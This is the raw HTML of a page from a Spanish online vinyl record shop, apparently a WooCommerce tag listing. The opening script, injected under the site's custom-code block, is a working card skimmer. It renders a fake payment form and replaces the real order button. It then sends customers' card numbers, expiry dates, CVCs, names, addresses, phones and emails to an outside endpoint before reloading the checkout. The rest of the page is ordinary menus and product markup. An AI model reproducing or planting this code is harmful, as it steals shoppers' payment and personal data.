                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:95-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-strip-o-rama term-2584 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_30699'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Strip-o-rama</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: Strip-o-rama</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Strip-o-rama</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-30699 status-publish first outofstock product_cat-tienda-discos-rocknroll-garage-surf-vinilo product_cat-discos-de-vinilo product_tag-jukebox-music-factory product_tag-strip-o-rama has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/varios-strip-o-rama-vol-1-lpcd" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
